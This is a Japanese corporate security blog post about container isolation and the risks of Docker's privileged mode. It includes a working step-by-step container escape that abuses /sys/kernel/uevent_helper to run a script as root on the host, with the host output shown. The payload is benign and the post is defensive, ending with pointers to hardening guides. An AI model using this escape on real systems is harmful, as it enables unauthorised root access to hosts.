Japan
サイト内の現在位置
特権コンテナの脅威から学ぶコンテナセキュリティ
NECセキュリティブログ2021年7月30日
NECサイバーセキュリティ戦略本部セキュリティ技術センターの森本です。
本ブログでは、コンテナセキュリティの考え方について紹介したいと思います。コンテナ技術  [1]は、自動化や可搬性に優れている特徴からDevOpsやマイクロサービスといった開発手法やアーキテクチャとの相性が良く、インフラ基盤として近年注目されています。また、コンテナ技術には、上記の利便性に加えて、セキュリティ機能としての一面もあります。今回は、特権コンテナの例を交えてコンテナセキュリティの考え方を紹介します。
[1]は、自動化や可搬性に優れている特徴からDevOpsやマイクロサービスといった開発手法やアーキテクチャとの相性が良く、インフラ基盤として近年注目されています。また、コンテナ技術には、上記の利便性に加えて、セキュリティ機能としての一面もあります。今回は、特権コンテナの例を交えてコンテナセキュリティの考え方を紹介します。
仮想化環境やベアメタル環境との違い
コンテナは、仮想化環境やベアメタル環境とよく比較されます。仮想化環境では、ハイパーバイザと呼ばれるソフトウェアがCPU、メモリ、ディスクなどのハードウェアをエミュレートし、ゲストOSに提供します。具体的には、CPUレジスタをソフトウェアで管理したり、仮想メモリを管理するページテーブルを操作することで、実機とは論理的に異なるハードウェアを提供します。そのため、ハイパーバイザの処理で隔てられたホストOSとゲストOSは強力に分離されており、ホストOSはゲストOSから保護されているといえます。
一方、コンテナの実体は、ホストOS上のプロセスであり、ホストOSのカーネルやハードウェアを共有します。そのため、仮想化ほどの分離は提供されません。ただし、Linuxコンテナでは、Isolation技術(namespace、pivot_root、overlayfs)、Limitation技術 (cgroup)、Restriction技術(read only mount、capability、seccomp、MAC)によって、プロセスのリソースアクセスが制限されるため、ホストOSを保護する観点から仮想化のようなセキュリティ機能が期待できます(図1)。

ベアメタル環境は、仮想化環境やコンテナ環境のようなゲストOSの概念が存在せず、実機の計算機上でOSやアプリケーションが動作する標準的な環境です。ベアメタル環境のプロセスとコンテナは、プロセスである点に違いはありませんが、アクセス可能な範囲が大きく異なります。ベアメタル環境のプロセスは、比較的容易にOS全体の情報にアクセスできるため、プロセスが脅威に晒された際には、他プロセスやOSにも影響が及びます。一方、コンテナのプロセスは、ホストOS(ファイルシステム、プロセス、ネットワーク等)へのアクセスが限定されているため、プロセスの制御を奪われた際の被害を抑えることができます(図2)。

Linux環境におけるホストOSとコンテナの分離について確認してみます。
まず、ホストOSとコンテナのルートファイルシステムを確認してみます。
//ホストOS
$ ls /
bin boot dev etc home lib lib64 local media mnt opt proc root run sbin srv sys tmp usr var
//コンテナ内
# ls /
bin dev etc home lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var
/直下のディレクトリ構成が一部異なることがわかります。これはプロセスのルートファイルシステムを変更(隔離)するpivot_rootシステムコールによって実現されています。
次に、psコマンドでプロセスの一覧を比較した結果を見てみます。
//ホストOS
$ ps –aufx
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S Apr18 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? I< Apr18 0:00 ¥_ [kworker/0:0H]
root 7 0.0 0.0 0 0 ? S Apr18 0:00 ¥_ [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I Apr18 0:00 ¥_ [rcu_sched]
root 9 0.0 0.0 0 0 ? I Apr18 0:00 ¥_ [rcu_bh]
root 10 0.0 0.0 0 0 ? S Apr18 0:00 ¥_ [migration/0]
root 11 0.0 0.0 0 0 ? S Apr18 0:00 ¥_ [watchdog/0]
root 12 0.0 0.0 0 0 ? S Apr18 0:00 ¥_ [cpuhp/0]
...
root 4705 0.0 0.7 709092 7148 ? Sl 03:38 0:00 ¥_ containerd-shim
root 4743 0.0 0.3 12024 3220 pts/0 Ss+ 03:38 0:00 ¥_ /bin/bash
//コンテナ
# ps -aufx
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 12024 3220 pts/0 Ss 03:38 0:00 /bin/bash
root 17 0.0 0.3 47544 3336 pts/0 R+ 04:12 0:00 ps -aufx
出力結果の比較から、コンテナ内からはホストOSのプロセスが参照できないことを確認できます。これはプロセスの参照できるリソースを制限するnamespaceと呼ばれる技術によって実現されています。
このように、コンテナのプロセスはリソース制限技術の組み合わせにより、ホストOSや他プロセスに影響を与えないように構成されています。
特権コンテナ

通常のコンテナよりも高い権限の付与されたコンテナは特権コンテナと呼ばれます。Dockerのrunコマンド [2]にprivilegedオプションを付与することで起動します。コンテナ技術に関わる方であれば「コンテナに特権を付与してはならない」という内容を一度は目にしたことがあるかと思います。なぜ特権コンテナの利用が不適切なのでしょうか。以降、特権コンテナの特徴と脅威の例について紹介します。
特権コンテナと通常コンテナはいずれもroot権限で動作(一般ユーザで動作するコンテナはルートレスコンテナと呼ばれます)しますが、付与されるcapabilityの範囲が異なります。capabilityはプロセスの特権(root権限)を細分化する機能であり(表1)、通常のコンテナには一部の特権のみが付与されます(図3)
| CHOWN | ファイル所有者の変更 |
|---|---|
| NET_RAW | イーサネットパケットの受信 |
| CAP_SYS_BOOT | システムのリブート |
| CAP_AUDIT_WRITE | 監査ログの書込み |
プロセスに割り当てられたcapabilityは、getpcapsコマンドで確認することができます。下記の例では、この特権コンテナには、通常のコンテナにはないcapabilityが付与されていることが分かります。
//通常のコンテナ
$ docker run -it -d --rm --name test centos /bin/bash
$ getpcaps 4743
Capabilities for `4743': = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,ca p_setfcap+eip
//特権コンテナ
$ docker run --privileged -it -d --rm --name test2 centos /bin/bash
$ getpcaps 6609
Capabilities for `6609': = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,35,36,37+e ip
特権コンテナのもう一つの特徴として、readonly mountの無効化があります。Dockerはコンテナ内のルートファイルシステムに/procや/sysをread only(ro)でマウントします。これは、/procと/sysにはコンテナからホストOSへのアクセスを可能とするファイルが複数存在するためです。特権コンテナでは、このreadonly mountが有効化されず、当該ファイルへの書込みが可能となります。コンテナにマウントされたファイルはmountコマンドで確認することができます。
//通常のコンテナ
# mount |grep /sys
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
//特権コンテナ
# mount |grep /sys
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
特権コンテナであっても、namespaceやpivot_rootは機能しているため、基本的にはホストOSのルートファイルシステムやプロセスにアクセスすることはできません。ただし、特権コンテナに付与された過剰な権限を組み合わせることで、ホストOSにおける任意のコード実行が可能となります。
Container Breakout
コンテナからホストOSで任意のコードを実行する手法は、Container BreakoutやContainer Escapeと呼ばれます。適切に制御されたコンテナではこのような操作は困難ですが、特権コンテナでは容易に実現することが可能です。
今回はueventを利用したContainer Breakoutの方法を紹介します。ueventは、デバイスの追加、または削除をトリガとするイベントです。「/sys/class/mem/null/event」などのファイルに書き込むことでコンテナのユーザ空間からトリガすることが可能です。さらに、イベントトリガで実行されるコールバックのパスは「/sys/kernel/uevent_helper」に書き込むことで変更可能です。したがって、uevent_helperをコンテナ内のプログラムを指すように変更することで、コンテナからホストOS上で任意のコードを実行できます。
また、コンテナのファイルシステムはホスト上のoverlayfsからマウントされているため、コンテナのファイルはホストOS上のoverlayfs(upperdir)に存在します。マウントされたoverlayfsのホストOS上のパスは、コンテナ内でmountコマンドを実行することで確認可能です。
$docker run --privileged --rm -it ubuntu:latest bash
# cat <<EOF > /cmd
> #!/bin/sh
> ps aux > /tmp/output
> id > /tmp/output2
> find . -type d | sed -e "s/[^-][^\/]*\// |/g" -e "s/|\([^ ]\)/|-\1/" > /tmp/output3
> EOF
root@04326fe1c553:/# chmod +x /cmd
root@04326fe1c553:/# mount | grep overlay2
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/MZKPXIQD5IXDQLGB5VEV52YCJT:/var/lib/docker/overlay2/l/5MBROGXKRJIDD2KPTKCMXABNW4:/var/lib/docker/overlay2/l/YRWMD7EOXYG2NAIJVDMFETQ4GM:/var/lib/docker/overlay2/l/IS7VQXSKV355DJZNSKYF2G73ET,upperdir=/var/lib/docker/overlay2/33efcf3c0bcee4c02be6f375b084b45aadabcb2ed355158aeaafb632ab9b5be9/diff,workdir=/var/lib/docker/overlay2/33efcf3c0bcee4c02be6f375b084b45aadabcb2ed355158aeaafb632ab9b5be9/work)
root@04326fe1c553:/# echo "/var/lib/docker/overlay2/33efcf3c0bcee4c02be6f375b084b45aadabcb2ed355158aeaafb632ab9b5be9/diff/cmd" > /sys/kernel/uevent_helper
root@04326fe1c553:/# echo change > /sys/class/mem/null/uevent
ホストOSで実行したシェルスクリプトの出力を確認すると、ホストOSのプロセス一覧やルートファイルシステムを参照できていることが分かります。
# head /tmp/output
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.5 125656 5604 ? Ss 09:22 0:02 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
root 2 0.0 0.0 0 0 ? S 09:22 0:00 [kthreadd]
root 4 0.0 0.0 0 0 ? I< 09:22 0:00 [kworker/0:0H]
root 6 0.0 0.0 0 0 ? I< 09:22 0:00 [mm_percpu_wq]
root 7 0.0 0.0 0 0 ? S 09:22 0:00 [ksoftirqd/0]
root 8 0.0 0.0 0 0 ? I 09:22 0:00 [rcu_sched]
root 9 0.0 0.0 0 0 ? I 09:22 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 09:22 0:00 [migration/0]
root 11 0.0 0.0 0 0 ? S 09:22 0:00 [watchdog/0]
…
# head /tmp/output2
uid=0(root) gid=0(root) groups=0(root)
[root@ip-10-0-1-147 ~]# head /tmp/output3
.
|-dev
| |-input
| | |-by-path
| |-vfio
| |-net
| |-hugepages
| |-mqueue
| |-disk
| | |-by-path
通常のコンテナでは、/sysがreadonlyでマウントされるため、上記のような操作を実行することはできません。
# echo change > /sys/class/mem/null/uevent
bash: /sys/class/mem/null/uevent: Read-only file system
まとめ
コンテナ技術は、仮想化技術のようなリソースの分離を実現しますが、不適切な設定や運用によって、ホストOSや他プロセスの侵害を引き起こすことにつながる可能性があります。したがって、ホストOSや他プロセスの保護をいかに維持するかがコンテナのセキュリティにおいて重要な考え方となります。今回は、特徴的な例として特権コンテナにおけるContainer Breakoutを紹介しました。このほかにもnamespaceをホストOSと共有するなど、セキュリティ機能の低下を招くケースがあります。コンテナの開発・運用におけるベストプラクティスは、NIST SP 800-190 [3]やCIS Docker Benchmarks [4]で整理されています。コンテナ技術に関わる方は、是非上記の資料を参照、実践いただければと思います。
参考資料
執筆者プロフィール
森本 康太(もりもと こうた)
セキュリティ技術センター セキュリティ実装技術チーム
NECグループのセキュア開発・運用を推進。

執筆者の他の記事を読む
アクセスランキング